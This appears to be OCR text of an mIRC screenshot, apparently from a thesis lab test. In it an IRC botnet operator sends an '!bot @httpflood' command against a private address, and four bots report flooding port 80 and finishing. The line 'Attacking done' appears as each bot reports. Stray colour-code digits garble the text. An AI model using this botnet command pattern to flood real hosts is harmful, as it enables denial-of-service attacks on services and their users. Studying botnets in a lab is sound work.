 mIRC - [#skripsi (TestIRC, maxim) [5]]
File View Favorites Tools Commands Window Help
TestIRC maxim
#skripsi
TestIRC maxim
Channel: 1
#skripsi
@maxim
pasukan1
pasukan2
pasukan3
pasukan4
<@maxim> !bot @httpflood 192.168.1.8 12
<pasukan1> 4| 12.: 3HTTP DDoS 12:. 4| 12 Attacking 4
192.168.1.8 12 on port 80 for 4 12 12 seconds .
<pasukan2> 4| 12.: 3HTTP DDoS 12:. 4| 12 Attacking 4
192.168.1.8 12 on port 80 for 4 12 12 seconds .
<pasukan3> 4| 12.: 3HTTP DDoS 12:. 4| 12 Attacking 4
192.168.1.8 12 on port 80 for 4 12 12 seconds .
<pasukan4> 4| 12.: 3HTTP DDoS 12:. 4| 12 Attacking 4
192.168.1.8 12 on port 80 for 4 12 12 seconds .
<pasukan1> 4| 12.: 3HTTP DDoS 12:. 4| 12 Attacking done 4
192.168.1.8.
<pasukan3> 4| 12.: 3HTTP DDoS 12:. 4| 12 Attacking done 4
192.168.1.8.
<pasukan4> 4| 12.: 3HTTP DDoS 12:. 4| 12 Attacking done 4
192.168.1.8.
<pasukan2> 4| 12.: 3HTTP DDoS 12:. 4| 12 Attacking done 4
192.168.1.8.